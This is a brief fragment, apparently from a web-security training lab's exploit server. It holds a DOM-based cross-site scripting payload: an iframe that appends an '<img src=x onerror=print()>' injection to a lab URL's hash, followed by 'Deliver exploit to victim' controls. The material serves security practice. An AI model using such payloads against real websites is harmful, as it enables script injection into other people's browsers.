 Body:
<iframe src="https://0ad700d303be4969807f2b9100e3002c.web-security-academy.net/#abc" onload="this.src=this.src+'<img src=x onerror=print()>'"></
iframe>
Store
View exploit
Deliver exploit to victim
Access log